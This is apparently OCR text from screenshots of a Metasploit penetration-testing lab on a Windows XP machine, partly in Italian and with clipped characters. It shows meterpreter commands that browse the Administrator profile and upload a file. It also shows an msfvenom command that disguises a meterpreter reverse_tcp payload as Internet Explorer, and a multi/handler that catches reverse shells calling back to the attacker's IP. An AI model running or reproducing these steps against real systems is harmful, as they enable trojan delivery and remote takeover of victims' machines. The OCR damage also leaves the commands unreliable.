 40777/rwxrwxrwx 0 dir 2024-04-08 23:31:16 +0200 LocalService
40777/rwxrwxrwx 0 dir 2024-04-08 23:31:14 +0200 NetworkService
eterpreter > cd Administrator\\
eterpreter > LS
-] Unknown command: LS. Did you mean ls? Run the help command for more details.
eterpreter > ls
isting: C:\Documents and Settings\Administrator
ode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2024-04-08 23:30:54 +0200 Cookies
40555/r-xr-xr-x 0 dir 2024-04-08 23:31:35 +0200 Dati applicazioni
40777/rwxrwxrwx 0 dir 2024-12-17 16:54:32 +0100 Desktop
40555/r-xr-xr-x 0 dir 2024-04-08 23:31:38 +0200 Documenti
40777/rwxrwxrwx 0 dir 2024-04-09 01:23:35 +0200 Impostazioni locali
40555/r-xr-xr-x 0 dir 2024-04-09 01:23:35 +0200 Menu Avvio
40777/rwxrwxrwx 0 dir 2024-04-08 23:27:55 +0200 Modelli
00666/rw-rw-rw- 786432 fil 2024-12-17 16:46:31 +0100 NTUSER.DAT
40555/r-xr-xr-x 0 dir 2024-04-08 23:31:38 +0200 Preferiti
40555/r-xr-xr-x 0 dir 2024-04-08 23:31:38 +0200 Recent
40777/rwxrwxrwx 0 dir 2024-12-09 11:27:02 +0100 Risorse di rete
40777/rwxrwxrwx 0 dir 2024-04-09 01:23:35 +0200 Risorse di stampa
40555/r-xr-xr-x 0 dir 2024-04-08 23:31:33 +0200 SendTo
00666/rw-rw-rw- 1024 fil 2024-12-17 16:54:28 +0100 ntuser.dat.LOG
00666/rw-rw-rw- 194 fil 2024-12-17 16:13:51 +0100 ntuser.ini
eterpreter > cd Desktop\\
eterpreter > ls
o entries exist in C:\Documents and Settings\Administrator\Desktop
eterpreter > upload iexplore_falsoX.exe
*] Uploading : /home/kali/iexplore_falsoX.exe → iexplore_falsoX.exe
*] Uploaded 175.50 KiB of 175.50 KiB (100.0%): /home/kali/iexplore_falsoX.exe → iexplore_falsoX.ex
*] Completed : /home/kali/iexplore_falsoX.exe → iexplore_falsoX.exe
eterpreter >
xploit target:
Id Name
-- ----
0 Wildcard Target
iew the full module info with the info, or info -d command.
sf6 exploit(multi/handler) > se PAYLOAD indows/meterpreter/reverse_tcp
-] Unknown command: se. Did you mean set? Run the help command for more details.
sf6 exploit(multi/handler) > se PAYLOAD windows/meterpreter/reverse_tcp
-] Unknown command: se. Did you mean set? Run the help command for more details.
sf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
AYLOAD ⇒ windows/meterpreter/reverse_tcp
sf6 exploit(multi/handler) > run
*] Started reverse TCP handler on 192.168.1.25:4488
*] Sending stage (177734 bytes) to 192.168.1.102
*] Meterpreter session 3 opened (192.168.1.25:4488 → 192.168.1.102:1043) at 2024-12-17 16:59:55 +0
00
eterpreter >
*] 192.168.1.102 - Meterpreter session 3 closed. Reason: Died
sf6 exploit(multi/handler) >
sf6 exploit(multi/handler) > run
*] Started reverse TCP handler on 192.168.1.25:4488
*] Sending stage (177734 bytes) to 192.168.1.102
*] Meterpreter session 4 opened (192.168.1.25:4488 → 192.168.1.102:1045) at 2024-12-17 17:01:26 +0
00
eterpreter >
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.
/IEXPLORE.EXE" -k -o iexplore_falsoX.exe
iexplore_falsoX
Impossibile trovare il server - Microsoft Internet Explorer
File Modifica Visualizza Preferiti Strumenti ?
Indietro Cerca Preferiti
Indirizzo http://www.microsoft.com/isapi/redir.dll?prd=ie&pver=6&ar=msnhome Vai Collegamenti »
Impossibile visualizzare la pagina
La pagina cercata non è al momento disponibile. Nel sito Web si
sono verificate delle difficoltà tecniche o è necessario modificare le
impostazioni del browser.
Provare a eseguire le operazioni seguenti:
• Scegliere il pulsante Aggiorna o riprovare in un secondo
momento.
• Verificare che l'indirizzo immesso nella barra degli indirizzi
sia stato digitato nel modo corretto.
• Per controllare le impostazioni di connessione, dal menu
Strumenti selezionare Opzioni Internet. Selezionare
Impostazioni dalla scheda Connessioni. Le impostazioni
devono corrispondere a quelle fornite dall'amministratore
della rete locale (LAN) o dal provider di servizi Internet
(ISP).
• Verificare che le impostazioni Internet vengano rilevate. È
possibile impostare l'analisi della rete e il rilevamento
automatico delle impostazioni di connessione (se
l'amministratore di rete ha attivato questa impostazione).
1. Dal menu Strumenti, scegliere Opzioni Internet.
2. Nella scheda Connessioni, scegliere Impostazioni
LAN.
Operazione completata Internet
start Impossibile trovare il ... IT